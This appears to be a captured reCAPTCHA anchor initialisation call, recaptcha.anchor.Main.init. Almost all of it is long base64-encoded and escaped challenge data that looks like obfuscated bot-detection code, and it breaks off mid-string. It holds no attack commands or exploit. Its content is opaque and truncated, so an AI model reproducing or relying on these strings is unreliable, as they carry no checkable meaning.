      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFGvDr8OdwpXCtUplTFDCsMO/FcKGCXfDq8OZOMOROlXDisOdDcK+WxPDi8KaC8ODw7wmw4lGwrbCjsO8B8K0w7Ycw4paTU/CqsO/XsKDwrDCusO9wrl9w4PCsMObZUoowp3DmcO0wr55w4nDtMKJw4UBwoDCh2rDondONgdTw7IIwq/ClVPCkSTCkFxfdUEscsOaEMOcwrvClD/DmR3CnsOoXWU8e8K2XDExw7QHR2R5wrglwoTCq8KLw7XDtcO8UzRGw5nCtMOxw6NYM8K5Ni/CqsOnw5gnwpg/QB7DtsOmLzdKNAnDiy/[base64]/CilrDqxAWw7d/GMOdwpdzw5rCu29/w6HDqcK9woJEMcKfwr3Cg1/DtMKZw6ZAOCoVwrDCgMOkwqPCujADSWkqDXPCp8KHwoXCuMOywqVEw6Ilw6fCoMOZw7VlQ1/CvEDDuHBfdW/DpcKoBsKcC0J7w6/[base64]/woA7En1sJQHDhQ3Dp8OZG8Okw4YIw5xcVcO/w6M1N8OFwqMrBD3DtMKFQsOAw7vDjsOcwqLCvSXDqsOHw7ZDH8ORXsOQfA7CuQ7CgMKQF3TDk8KKGcKEAUjDg8OsOBcUw4PDjsKfHsOMIkzCsCHDiMK6wrbDslkdd0g/[base64]/CrkXDoG8nV8OdasKtccK+w5AQwoHDnXAYPsOTw63Dv38xE8OjwqTDgMOYCMK1w7nDlsO6w415XH19wpUKEMKqwoDDljMbwrvDvGDCnz7CpcKRw60fVcKGwqlWdx1gw7vDhlxMdls3c8KHY8OtdlvCqirCk3sJLTcvwq/Cq1YZCcK/UcOVVjnDp2t3DsK6w5Yka8OLwp98d8Kyw7XCkjs7amdfKjsvMMKqw5HDisKmbcKjw5Fmw6/ChX7ChC5jwoDCqlLCqMK0wr5AwrHDikXCnU1iwoE4wrXCrToGwpQJw5bCu2zClwh7IVxoWTtVw4rCvsOLAsKAUBsJQ8OXwo/CpMO4w7PChsO4wpA2LQPDpBc8w7UVacOPwoXDsVfDpcKUw75Rw4DCiMKcTinCjcKfw4fDn0sNPk/CrsOCwpJ3HFMSccOow4rCksOSFUkFwofCh8ORw47CjsKHwq8dJMOzTcOew5MIw4LCuEZxbCNWRcOTcknCh8OjXEZew4bCvsKgw5JwCxHCthbCgMOZNMOVMQjCgiF2w7AYJ1fDtsO4dcK/JGpTSMKGHERzwrcOw7LDgcODTSHDunx9w5/[base64]/GivDhDpkwp3Cm8KSQMKRW8OfIcKHwpHCmMOjwpofw7F0WCTDsFF4QE9Iw7t8d8KqwoVMwoPDjhE9N8OrYi5dR8KCwq7Dlh0Sw4xILlLDjSHCmQLDsE3DvMKUKsKKwq89Tjlnw4Rhw7F5wp5HdVbCv8OGfQ/DiTZ7KsKUw7vCmWVVRV3DsgrCpcKkwoIPwoQmLxxAUcK2wrNww5Ftw6thcSg7QMOHwqpnw5fDtsOoKcOsRVdRZMOQFzdbXhvDo8OxFcOpMcOjf8KEw4rCqMO6w4Eww4UJw7/CoGtHXGBywrTDg8KJwoxiw4U8enQgw7nDpWfDmcOIWmzCq8OZw4zChgLCm3DDvcKwAMO/bsOSasKWwpJPwqN/EmPCr8OTVMOjPxJ4fcKgGcKtw4/CgMOjw7FQTFrCrsO/wqdhHMKcw5XDp3XDumhDwosEw74FwrLCpX5Pw57Dsl7DosOubns3GnEhw6/DoUQYw6lpEwoOczR/wr5pw5DCjxLDkTfCpW1Vw4Q0wpAFw6R9UcKGBmPDsGrDvsKewrdDO2d4woXCrh4Wd8ODWMKfC8KrFVEqA8KSKR1EwpQRwoF7UsKWwr/Ch8K0V8Ofw4fDnlxYH33CuifDn8KPYmvDosOyZSdUEsOXwqgaEUfDnnbCmTbDpcKQJEXCgsOowqkdNBM8NHjDsF/CnMO/P25PwrJjfXTCuMKywpV/wpErIsOYw4k+w4/Cn8O0w4RNbmAhCA3Ch8K6Tk/CoMK/w53CnMK1w6gcGsOue1FcUBnCkMOlwqVIbmTCusKzw5dtekc9wpoSPhnDog/CsxQHw4TDpDDCpsK8SMOHw7EvwpFRUzpfHg5Dw5HCrTELw7TDpSfClQVNfRnCpcOvV3jCnMOCfMOdwrNAwo/Cm1VLwqYww4lbw7HCtsORVUvCqcKtwqzDkm7Do8KOw43Dt8KGWsOLw5fDtSIrGsOAw5B3GDlSwqHCgQ3CpBofAB3CgjXCgxVFHsOzUAR4wpk9w41/wr/CrQjDkgPCtcODPHZUTMO+WhHCsUoNJw8RwoHDssKzIhdgCsKaQsK5w7wLw5DDpsOUw5QVOCcxGlBtO8Oxc8K9d8OuKzzDqXrDpnPCmV19Gh0awqgvQXjCt3MKEcOWw7Q1McOxw5NAwoZCw6HCvsKBwrnDoyTDgWvCmxQuwrEuwpXDpsKzw6bDozJaw7/DiE/DocOZw4sew6vCnWrCnRRGVUMYfyPCtcKswqh9wpTDgQbDosOxw50qw5HDrsOOZsKJAsKkSgTDi3U6w6nCqMKgwr/DicOdQcO/AHpAwpomFxnDrMKyw64/[base64]/CrcK9w5smT0ZNGMKXw4DCgQkBAR5fJ8Oqw6/[base64]/[base64]/DtADDr2/DucOtw64jwoPCuzLDn8KyU3bCoB1awrzCuGVcYDHDpSFJw6HDoGABwo/Cp8Ofw43DsyfCjwTCgitfOTIOw7vCkxo2wobCp8OBworCqF4jw74mFg/CvS5PwrzCs8OCFTfCjcOAXBXCnzTCmcOaw5jCuMKKwoLDvsOuVkPCmsKMETQ2AsKbwq3DvxweWlArRMOWB8KybVfCsFbCgMOJYxvCksKlM8ObfcOVwrQ9G8KmYMKHBGIoEcKtw7NSSGDCosOefsOZSMO9Q1bChMOOwoHCv8KDKl/DinB9w5QTwrDDmcK4w4oKwr1aw4nClsOZwpIqw6Qqw5kGw6/[base64]/CsMOEYEHCi8KDw5jClMKyw7rCk1nCnhkAw6vCvgInQg3DiH5qw4/Dt0rDrTI8WhnDjgVbC8Kfw6U8A2LCo8OhcsKmwpLCk8KGwrbCscOaw78AwodEwpzChiUsPEIvIMKawqZDw5FNwoc+wrLCvcO+NcKZAsKRDgF3SGI2wo52E8KKHcOAWsO5w5oow50xw7jChBJRVsOIw7nDhcOhwpsFwq/CmFPDp8OETMKlLwEtYkHDq8OJw7nDkMOdw5vCshPDsVU5w40zcsK4wovDhDXCkcKxacODdh7DiMORJ0AlwrbDlMO3HFXClTRjw7DDiXp/[base64]/[base64]/Dt8OIwpQMfMKAwq3Cvk3DrMKiF8KeQsKKwr7CkEbDjsK8asKIwq/Dj1JMwpNdYsOxw4jDrFgPw4EIwqbDhBnDpTIQwp3Ck0/DuVk8TsKgJxXDvXtgC8KAEHZmN8KOCcKHSwfClDXDv8OdQx51w4pGwrM/[base64]/Cj3bDi0rCgMOTeT/CrcK6U33DnsOXO8KlQcK4IMOawpvCmwXDh8Oswog0TMKEb8KbN0cIPMOIw6/CrsKiw5wkwoPDkRPDgcOCGAPDncKhPXNHwpDDi8Kgwpgbw4vCkD/Dn8Ojw49ow4bCqMKqMcOEwowvXWgzJ0vCmMKlFcKEwprCrlbDoMOXwrjDucKCw6vDqXQKfQ7CjjLClEsqPFJfwqIlecKdN2tEw73CqRfDrHDChsK4AsKAw6Y/W8KDwrTCsH7CuC0Dw7HCl8KedmkAwpTCh21XUsKiJmnDucOSHcORwqksw5RWwoQcw7DDtB7CgsKkw6IEwo/ClcKuw6dadTvCugjCuMOLw7lmw67DoUHCp8OVwqjCmXtYU8K8wpJhw64+w6toJ3PDnnR5XT7CssKdwofDuX1awoAhw48MwonCo8O9aMK1JnnCmMOaw5rDn8K1C8KIdg/DqXVcIsKLdHdKw6HDrVTDqcOzw4pnTDIGw48Hw4bChMOcw7rDq8KBw60lDsKaw4oAwqfDscOzHsKEwq4HGm7CgE/[base64]/CrGdAwo3DocKPwp/DrlLDm8OiwrHCv8KZK8KHJcK4f8KSw4rDj8KIGMOUw7/Cv8OIw4l5bhvCt2DDgHo1woF2DMOPwoJlKMOtw4w6bsKfHsOHwrAHw704WhTDi8KZRzbDvjnCvgHDl8KHLcOcwpUxwq/DnRlFPQgjw7ZGwqoQS8Kre2rDvhpmJFzDs8Kuwqd/fsK5QMKVwrUtacO8w5dGFEQdwrDDi8KsKkDDvsOmwrnDg8KQfwBRw6RHOBw2KQfDoSNDAEJEwoDDqmQSL2h9WcO7wpzCrMKMwpjDnCdlCjnDk8K3HsKTRsO0w7vCumQPw7MXKW7CmFJjwr7CuHoww5jDvxjCg8OiVMOBw7gQw5dRwpsUwq1+woBMw7/[base64]/CmxgNa2kMw7oSfBoqX8KEw60vwonChcONw5/DicKMWSMywoPCqsOQCWIfw5HDmHQ7X8KiKHBsbg7Dl8O7wqjCgsOxHsOfFW8aw4RATBLCrsOHekPDscOJRcKgKzDCvcKvNiA4O8OjPU3CoMOKbMKTwo3Crhl7wo3CoEo/[base64]/Dq0gkw7QfwqrCunEGXXvDmcKDw7EfK8OnwpDDr13DosOCwp7CucOTRcOiw6/Cik4YwqZHe8KRw5XCmMO+HGVfwpTDij3DhMOAB0nCj8OjwoPDlsKdwrHDnxbCmMKBw7rCojEYQnJRUy5kGcKeIEcYbQd8Kz7CnzPDgmRJw4jDnD8MPsO5w4cQwr7Ctj7DrgHDvMKQwpJPLVEAFsOLVDTCq8O/[base64]/[base64]/CqUQEX35/wrBkTcKgwrbDs23CnmLCgcOow6Eaw50yR8K/w4vCjg4Mw6NXCFM5wqlkBldhTkF1w4VFUsKFM8KYBnYQY8Ksc2/CoXnCgCvDrcK/wrTDs8O8wpU9wqlrWcKoSMOqJAIfwrZqwqZ1AxjDj8O1DF0gwpnDqVjDryDCi07DrQ/[base64]/aMK7IsOyM8Kaw5rDqCXDosK0w4QaC8OsJgbDvGptwrcrTMOrDy5gesO1wrcAVAXCijXDjm3CllLCkm5Hw7URw5rDhkDCkyQQw7Jrw7HCm0jDpMOXUwLChBfCtcKEwrLDssKLTFbDqMKCwr4rwrrDi8O6w5/[base64]/CtMKGYSs7wonCm2JMw5l5NGRvwp3DmAnCgGPDjcOURwTCtMKYWB1qKQMNw7IIAi9LUsObBw9zSmhnGTpEK8KGEsOaJ8K5GsKywpMOA8O1C8OtVnnDp8ODLVfCnDvDvMOVKsO1f28JVcKEZFPDlsOYPMKmw55tOsK+N3zCmSE/W8K0w63Dg23DlMO/E3EDWB/CpQwMw4hbd8Opw4rDgmorwoU4w6HCjCDCv1fCuh/DnsKhwphcG8KcHcKhw4JQwpLCpTvDtMKQw7zDk8OsVcKAUMO+ZG4kwr3CtDDCkxDDl1dbw4Ndw4TCjsOPw7BES8KWXsOww7TDocKwJMKswrnCh3vChl7CumHCvE53woBWesKMw5ZYTkt3woLDpkJCbD/Dg3DDtsOuaFpqw5DCrwXDhnMow6x6wojClMOawrlnecKgE8KcX8OQw7kjwrPChyAROMK0AcKjw5XCkMOywo/DoMKDY8Kew5PCj8Orw6nCt8Kow4A+w5RnaAprNcKNw5DCmMORJlEHTnIewp8BQQHDrMO8Z8OswoHCtsOtw7rCocOQFcOHXAjCoMK2RcO5TS3DjMOWwqp+wo/CmMO5wrnDm0HDkG/CjMKNaSTClG/[base64]/DlyoLw6XDhjrDo8KwwrTCsWjCtcOkw7w5w5VswpEYwoTDm8KWwovCph92Txsuf0QJworDj8Kiw7DCmcKew7LDmWLCtRU7QiFsEsK8FnvDiQolw7fDm8KpG8Oawrx4LsKKwqXCn8KHwoxhw7/DtcOjw6zCqcK3T8KVQAvCgMKcw7TDqyLDrRzDgsKqw7jDlGBQwroQw6tFwpjDocOkfghmQQbDgcKOHgLCvsOvw7fDqGISw7vDtXXDqcKOwqrCkkzDvyQUNHImwpXDi0rCvHlsB8OTw4MBODDDkzRUV8KZw6XDlFJjwqfCkMOMZh/DgjHDscKMbMOYWU/DusOdJR4IaX8jTTMDwoHCiVHDnj1XwqnDsBbCgBt6C8KBw7vDqgPDnScWw7XDmsKDJEvCtsOQRcOsG0sCUT3DgB5mwqJfwprDlz/CrBstwpjCr8KqZ8KRbsKyw43CmcOgw6FOLMKQNMOyGi/CtjjDmh4tMBPDs8K4wpt+LEVSw6nCtyw+RQ7ConknLcK7ZF92w6fCqRbDpn4/w40rwpF6PG7DjsK3Kwo7DRoBw5nCoxBZwqnDusKAQh/[base64]/CnBcGP15bw7PDqcOYwoROwpjDnFImaT8Qw4vCoiM5wr/DlsOEwo8jw4F/[base64]/DvcO/w5bDtwTCjcKwa3PCoVADw7TCpMOMwoMmEcO/[base64]/RzrCiMKNe8KdPMKqWiLDrSgje3DCmMOEKcKBw6bDhcKkCMOFw4Q2w4A3wpbDqjJUTwDDi2/CmWwUVsOqUsKWUMOebcKJLsK5w6g1w7nDjGzCvsO8R8OVwpDCmF/CqMOqw7kgfGAOw6Ytwq7Cmg3DvjfCiWUsR8OAQsOdwpcaWMO/[base64]/Cv8Kcwq7DhsOKAsONwrbCq8OiKEwAdgkXcsK+dMOBw4PDm0PCgR4HwpPDl8OEw7zDvz3CplnCmx3DsXLDvVtWw6Yew7klw6h/wqTChR0+w4B3w7/Cg8OfccK3w59ULcOyw77CnTrCtl5QFFpXE8OpIWPCjcKiwohZQivCr8K8IcO1P1dsw5ZVayU/GSQqw7dgb3tjwoZ1w74HcsOdw4kzZMOJwrHClFhaS8K/wqnCucOfQcOiU8ORXmvDlMK9woIXw4JhwoJxHcOrw5VFw7/Co8KHH8KCMEPCnsKRwpLDn8OGUMOtAMOGw7I+wrAiZG0ZwpDDjcOfwrDCvRXDpcOvw7BWw73DrXLCrB9pZcOpwpjDkTNzLW3DmHo8AMK5DsKlHMKWNX7Duyt8woTCj8OFJGPCj2o9fsOMKMK7wroHC1/DuBRWwoHCgi9WwrHDjQ8FfcOnS8OuMF/CssO8wqbCtn/Du3srWMOrw5HDu8KpUxvCicKUKsOyw64jJXHDk3MOw7bDhFsxw6EzwoNjwqfCi8KZwqbCliAlw4rDlwkKAcKFPVAiecOaWmlLwqFFwrEzLzXDngjCoMOGw6RowqnDv8Oow4xhw49/wqh9wrjCvcO0P8K/KA9BTCrCs8OSw6wgw6XDtsKtwpEUaCljBEMXw7xtc8KFw4A2WsOAcilew53CvsODw5vDu2xhwo0lwqfCpkDDnwZ8CMKEw6rDk8KDwrMuAQDDsQjDs8KbwoNfwoU6w7R0w58/[base64]/DrlEXw6TDu8K8w53ChSgePsKlwpbCisOiwrZBwr0GD3hsbwvCgjzDlBnDjUfCtMKaP8KiwrzDmTPCnlQIw5JxIcKALF7ClsKDw7vCtcKtBcKARzw0wq9iwqA7w6ZlwrEkTMOEJwEhKRpgZsOcNwDCiMK4w4ZowpXDjV9Lw6gqwo8NwqRMdDJcfmNoNcOyUi/Cu3vDg8OsRmlPwpTCisOiw6EAw6/Di0AGTFVtw6DCjsKqC8O7PsOWw5FmVVTCpxPCg1lSwrN1KcOSw57Dq8KGDsK4SibDsMOeWMKXesKRB3/[base64]/DiHDCsUvDssOxYcO+OMKgwpHDvMKqEnh4wpjCp8OfCxNVw6XDgMOOwrPDnsOEXsKRbXJXw6MGwok6wpTDmsOfwrE2BnXCmsK6w69hbhA3wpF4dcKiezjCsl1dDzJ2w61LUMOMW8KXw5EIw5gDIMKhdBVDwpFUwo/DlMKDeGpww4zCncKIwr/DuMOJC3jDlngtw7jCgR8mRcKnFF83bl3DnC7ChBUjw7ocOXBBwp9fasONeBVkw7zDvQrDtMKTw6huwqzDgMOwwrrClxUwMsKYwrLCrcK/R8KeUB3CqzTCtnbDp8OSZ8O3w70zwr/CsQdPwoQxwqzCmEYHw5DDj3TDtsOcwovDhcKdDsK/[base64]/UsKTLMKPwq4uERnDmMKtw4rDs8OHNmLDnhXCqMOgFMOyCg/CmMKSw74Lw6IjworDmnMqwrzCkxDDoMOywqtuPyB7w6wOw6bDjMOVXjfDlCrChMKQb8OGV11Vwq/[base64]/[base64]/DiSxyw6Ajw6YTZBbDmsKUXsOjwoAXP8OxZUXDtsKhw7/CklUUw4htBcKcwop7M8K7bTAEw7sMwr7CksKEwqRgwppvw4gMfCnCv8KVwprClsOSwoAhFsO7w7vDky4RwpbDucOwwqfDm00nMsKNwpRSNz5ZV8Olw4/DjMKowqlATDd9w4oCw7vCuA/Cnz95fMOqw6XCjQnCjcKdYMO0fMORwqpPwrA+JDEbw73CtnrCrsOWDcOWw6Ugw6RZF8O/wrlwwqPDjz1SLTsxRWlAw7t/YMK2wpdmw67DrMOaw5kUw5bDklLCj8KxwqrDhSXDjTA+w7F0HXrDrlpvw5bDs2vCpCDCrcKQwprCkMKDCMK/[base64]/CvE4AAsKxZcOgfVbCtwhCwo17w5TCt15Rbz8Rw67Cm2Z/wqh1HsKcPMOGNXsELSY5w6bCpzokwqjCu3PDqE7DlcK0DmzCplcFBcOpw4wtw4gsBMKiM1M3EcOGfsKIw70Nwo0yOQF2dcOmw4bClsOvL8K8KwzCu8KbD8KCwp3DpMOfw5gWw7rDqMOGwr0IKhY4wq/DssOmWFTDm8O9W8OxwpELRcK7cU5/WRrDvcKzbcOTwrHCtMOEQFLDkhfDr0jDtGB2ZcKTD8OJwpPDqcONwoN4wqJcVm5KDMOkwrImG8OPTRHCo8KMUELDiBsydkRmCXzCvsKIwooATwjCrMKUcW7DkAHCuMKgwoJnIMO/wojCncKBQMOWBn3Dr8KuwpMswq3CpMKKw5nClEHDh0s6w4YRw546w4XCmMKZwpXDlMOvc8KPNcOaw7RIwqfDkMKowppww6PDsjluYcKqHcOfNmTCmcKgTGfCjMOMwpQxwo1+wpAuAcOsN8KywqcFwojCiV/Cj8O0wo3CiMOBSAYCw65TWsKjZ8OMR8KYRsK5UwHCjkBGwqPClsOvworCiHB+YcKZW2cleMOGwr1fwr5haGLDtyoAwrkxw7bDicKYw5kVUMO9wq3CssKsGX3DpcO8w4sww6gIwp0vPsKtwq9yw5N3KgnDjjjCjsK/w6MLw4E+w77CocKgBMKEUQ/[base64]/[base64]/RsKbwr0BX8OrDwpEwo0ZWMOoVzgQYhoZw6jCoMKIw5/DsUYwYcK8wqBhL2rDiEMbWsKbLcKQwrdGw6Yew4FEw6HDv8K/VMOmWcKOwo7DpRnDvlESwobCjMO0KsODTsOCdcOrecOKK8KGZcOaIQxPV8O6eSRrDW4Qwq57BcOjw7zCkcOZwrbDjmLDmzTDrMONT8KVYHFKwpY5DAJbH8OVw58pBMK/worCv8OdbUE9dsONwq/[base64]/DiWsjwpcRwpTCmwgTEcKIwrFfRMOoNEjCpW3DjB8sJ8KyYUDDhlFuBMKfHMKvw7vCuhTCu3UnwoUqwpgMw6Yuw5DDnMK3w6bDkcKnbjvDkiEOe21MBT45wpRdwqUuwpEcw7tuBwzCmgXCnsKmwqM8w79gw6vCo0AQw6TCgA/DocKew6bCkFrDvRPCgsOPOT1CMcOjw6J+wqrCkcO5wokLwpRTw6cLSMONwpvDtMKyF1bDisOHw6Izw6LDsQ4fwrDDu8K+PkADWgPCnSJMf8KESmzDpsKXwobCtQfCvsO7w67Cv8K3wpo1TsKEdsKWGMOPwpnDn0ZkwrQCwr/[base64]/Cu8OOwrrCs38Tw7XCrwHCrsOFPEhCBwUzwo/Ci8OIw4zCgsKQw61vdydhUBg7wrPCjRbDmw/[base64]/LMOnwroIOhwsb8KKwoF1wp5FW8OAKsKpwrLDgDXDu8OwFsOgeC7Dt8OgTcOjBcOMw7YNwpfChsOdBA42ZMKZb0AZwpB4w7R7RzMQZsO+SytuVsOQYyDDuCzCrMKpw600w6zCncKEw73CosKyY3YmwqlcScKQASfDnsKgwrdqWythwp/[base64]/CqzU8ZsKjGcKbw4sAw7ZdTFfDvMKjwqzCvGN7w6fDgXE3w7HCkFV9wpXDlxtQwp9+Fy3Cs0bDoMKAwo/CgcOGw65Ww4TCn8KdenPDgMKkRcKSwpV9wrwPw4LCjhoNw6M9wovDqShpw67Du8OxwplFXwPCqH0IwpfCk0bDnUrCk8OQA8K/XcKpworCjMKhwojCjMKfc8K/wr/DjMKcw5pBw7tfcCIkT2k0aMOrWiXDhsKyfcK8w6okDglVwqhqDMK/N8KNZ8Kuw7ktwp98FMOow6xjIMKwwoAXw41WGsKaQMOVX8OeD1wvwrHDtGfCu8K9wrvDhMKqbcKHdDMcIlscfnpyw7AUPGDCksKqwpEpfCsEwqgEGGrCk8K3w5zCm2PDsMOKX8OYGsK9wqcXYsKaSAlPNGkPCznDvVbCj8K3XsO4wrbCqMKmC1LDvMKwe1PCrsK/Ky8FBcK2YsKhwpXDuCnDoMKdw6fDv8OCwpLDrHlhNRk7wqwNdC3Cj8KDw4gww5Ajw5Mbwq3DosKkNwMCw6BpwqnCnWbDh8KAasOqDMOiwqfDpcKYcXgVwpQNZiokOsKlw7DClS/DicK2woMuDsKrI1kfw6fDuA/DvB/DtW/[base64]/csKGfcOoHsKLwpRqwqwRw7/ColYXwo7DqFVuw7fCgjBvwq3DrkhgMFlSe8Oyw5URHcKsAcOYc8KcLcOSUEg1wrJMMj/Du8K9wrDCkmjCmmgww5kCFsODK8OJwqzDvnAYVsO0wpzCohpqw7TCocOTwpVsw6PCisKZNhfClcO2Rnt+w5HCuMKAw5gRwqYvw5/Drj9kw4fDtEN8w77Ck8KbOsK5wqIPXMKWwpt1w5IXw5PDvsOSw4hUIsOJw7/[base64]/CvcKDw5wTMSPDnUHCnTNww70iwpMfNwI/w64NcgrDt1A/w4bDjsOOYjhww5Niw7MOw4fDqTjCmRDCs8Oqw4vCh8KoCwdoUcKRwo7CmDHDgQFFAsOKMMKywos0MMK4wrvDjsKtw6XDg8OvCiVmRSXClFfCgsOewoPCmysXwp3Dk8OQUSzDnsKGW8OzC8KJwoXDiAnCmCR+dljCsGgWwr/CviltWcKNEsOiSEPDkgXCr04NbMObJ8OgwrfDhWQFw6LCncKCwrhvFgvDo2BOA2HCiwQRw5HDuCPCuTnCqXJvw5sIw7HCs3FIJUUIUcKKG2lpT8OPwpkBwpchw5ZTwrELdTfDszltYcOkTMKJw4TCjsOxwp/ClHM7CMO7w7I3C8OaU2pmBQ03wq8mwrhGw6/DvMKPMMOyw4nDvcOfUD0YJFTDhcOQwpkpw71YwrjDsgHCqsK3w5VSwovCtwTCs8OiF0EsJG3CmMOwTjZKw5fDnwzCn8Kfw4drKwJ+wq03CcKTSsO0w44LwokgAcKaw5DCv8OtNMKzwr81RyfDtUZmGsKVWyPCk1YewrPCmE8Iw71BH8KXd0bCqT/[base64]/ChsOnw4DDkMOlw6vCpm/Cnn/[base64]/RyZxwobDtVpbw6dYTMO/w6HCkGphw6HDq8KpMsKRHRLClSvCjXlZwopcwqg7F8O9cX9RwoDCqcOTwrjDrcObw5nDu8OJccOxOsKcw6DCncKnwq3DicKRAMORwpM5wrtIQ8KKw4fCpcOpwprCrMKRwpzDrixPwrPDqn8JMHXCoi/[base64]/[base64]/CiiREwrnDjcKywrXCk8KNw6UYans1cVshZDDCgMOaYURWw7bCli/CvUEDw5AIwqMpw5TDtsKrwpl0w5fCs8Kcw7PCvRjDj2DDmhBywoFYEVXCvsOAwpnCpMK8w6zCpcO/LsKlYcO/wpbCtALCj8OLwr9JwqXCnSZIw5zDtMOgJDsBwqnCmS/DsCPCuMO8wqXCg2cvwq9MwprCuMOVA8K2ScOJXFBPIxo1WcK2wrA6w5UranI0ZsKOA18AGzPDiBVfa8OJBBFxBsKJI1vCl2/CiFRgw5Qlw77CkMOhw7tpw6PDsSEyDAJgwp7CusOywrPDvHnDj3DDmsO/[base64]/[base64]/DhTrCnnFCw4wCw5MFBz7ClcKswoXChcOyDWHCvQTDjcKzwq3CkzFtw5rCn8K5ccK9e8Odwr7DiV1QwoXChCLDq8OCwrbCuMKIKMK+GSkrw67CmlhwwqhGwqlpOmJbUUDDjcOswqJ5SjRww5jCpxXDkhvDgQlkL0VbAD8OwpFaw7TCt8OVw5/[base64]/M8KsacKRQzbDoMKfw4RrFkfCjsO4AX/DhwDDsXLCi1kjUy/CjCTDgm9TCm5ZasOaLsOrw652JU3CqB4GJ8KHaDR4wrwBwqzDlsK7KMKiwpDCmsKGw5tSw4ddA8KwAk3DkcKbdsOXw5rDuRfCq8Onwp8tHcKhTzHDkcO3f0EjIMOOw4rDmiDCmMOjR0Ycw4XCuUrDrsOsw7/DrcOPcVDCl8KMwr7CulfCg18Aw6zDssKnwr1iw50/wprCm8KJwqTDmEjDgsOOwq/Dq1Ajwp5rw5kbw57DjMKgTsKEwo4TI8OJccKrXAjDncKVwqoNw5zCsjPCmxQ3WAjCmBwLwofDvgw6dHbCqS/CucOoWcK/[base64]/HHdtw58bwpbCrQbDrcKfI27CmcOzwpXDssKydsK4LmVjScOcw4HCpSQDfBMFwqHCu8K5C8OKIwZgQ8O3w5vDhMKKw5sfwo/DrcKIdCXDpE0lZS0bJ8OXwrdDw5/DqGDDocOVEMOfX8K0Y14hw5tMVSE1Vm9Tw4B2w6zClMKwFsKbwonDjhzCucOdKMKOw49yw6c4w6Q7WVN2aiXDvyRtZMKZw6tqZmPDksOgIUdCw7sifMOmKcK3WRcrwrBjd8ODwpXCvcKUXEzCqMKFBi8fw6ULdRtyZMK9woTCnEIiGsO+w7bDrsKjwoTDuw/[base64]/DiUzDpSAqw6svBmLClMOPwqnCrMOewrtyGsOvK8OsAcOkesKkwqwaw6YgUMOaw4odwonDs3ILO8OYXMO+RMKaPQfCosKUDwDDscKHwr/Cq3zChmkqGcOMwqXCnT4yWRh9woTCjMOQwqciw6NBwqvCtDlrw4rDt8OHw7UEPCzClcKoL1UuNlTDicOCw7sSw4pYU8KkD2jCnmoBT8K5w5rDsE1dFFgPw6TCugxgwpcKwrjChizDtFx9fcKiEELDhsKFw64pJA/DvyHDvhZxw6LDjcKUKcKUw7Bxw6rDmcKjRnxzH8Onw7TDqcKsMMOKNDPCiBJmdsKuw6nDjR4aw4pxwqAcdRDDhsO6fk7DkWRNX8Orw644dXLDpF/DpsKTw7nDhE7CqMK8w48VwrnDpDEyDVQWFAQqw79gw7LCohjDiB/[base64]/w7skA8OEasK2w6vDu8OWVV8HwpjDm8O3LRk4VcOGTxPCsmESw7HDrRFsYcKdw71UOGjCnmFTw5nCi8KXwp8Gw61Sw7XDhcOWwphmMVTCuDhowr1Qw77Cj8OGVMKBw6fDmcKuJBF/w6ELGsK/GB7DlkJMXH/CncK0UnDDkcK+w7PDjjFVw6LCr8OcwqMHw6vCn8OLw7vDr8KfcMKab1cCbMOQwqotY0nCpsOFwrnCtl/[base64]/Cv8KIc8OsbxbDgMOUJ8KVcMOROwTCmMOAwrnDo0JKDcOjI8KDw4DDng3DrcOUwrvCtcK0YsKKw5vCvsONw4/[base64]/[base64]/DvMK8wpPCnQvCoEAJwoUDT2twwr3CtS9rw6NRwrnCgsKdw6/[base64]/DgFLCoXHCtD8lwq9Xw4BhR8KiwosZe1N5wqPClXHDq8ODRsOtPFTDgcO8w4fCvHpewpcpJcKuw5ENw4MGNcKQUsKlwrAOO2csFMO0w7ViEsKxw7TCpcO8DMKRPcOswrXCtz4MblUDw5pwVAbDkijDoE1TwpPDp1laU8O1w6XDvMO7wrZow53CoW9QAcKPX8KWwqlEw6/Dp8OCwqHCusKLwr7CtsKwZ1PCvypDTMKWNkF8Z8OwO8KzwqbDnMOPXAjCrmvDngHCmzNWwotWw6I8IsOXwq/DomMKGwZkw4AwLSFEwonCgGpBw4sKw5VfwqlyDcOgYSwKwpvDpFvCrcKJwq/[base64]/IEwzwonCuxjCpTPDq8KTARXDpDwNwo91a8KEwroIwq4bf8KqbMK4NQFEBy8Bwp8Hw4jDoEPDm3sowrjCusOTKVwzEsONw6fChEcYwpFERMKpwo/CusK0wo3CqUzChnxCSmYLWsKKJ8K9e8KSLcKIwrBpw4tWw7soSsOBw4lKEMO4dUpoXMKiwowaw6/CilEJdCYMw6Vbwq/DuxZUw4LDp8KBWHA5AcKRAU3ClRzCqcOTScOpKxTDoWzChsKRb8K9wr5RwqXCocKTGXjCjcO0dk5BwqVVBCPCrgrCnjTCg2/[base64]/w6fCumHCpsOXblonW8KlG10PFkvDuV5bK8KIwrQgSMKaVmTCkhs8KCnDrcO1w5LCkMKvw6HDnGnDlMKwAUPCgsOIwqLDrMKVw7wWJHEhw4NdCcKOwopdw4k1FMKYNAPDhMKxw4/[base64]/CqVMSw5ZYw5/DrB/DgTcNIcOlAH7Dp8K7LS3CpicSIcKtwpPDrsKmf8O4O2dCw5lRBMKOwpnChsKiw5rCn8KqDUU4w63CoXN+FMKgw7fCpwcXPCvDmsKNwq5Fw4vDo3g1HMK5wpDCjBfDk2VjwqzDnMK4w57CkcKvw4tDZcK9XnMOF8OnTFINFi5kwo/DjQFjw6pnwr1Jw5LDr1pPwr3Cii0xwpZTwodmVg7DpsKDwoxGw4J+PhFAw4F7w5PCu8K6NSZAC3LDkF7CjMKswqfDiiY/w6kaw5/DjA7DnsKIw4vCkn5pwotWw6opScKPwrvDmAvDtnsUZnZgwr7DvyHDnSXCkld3wr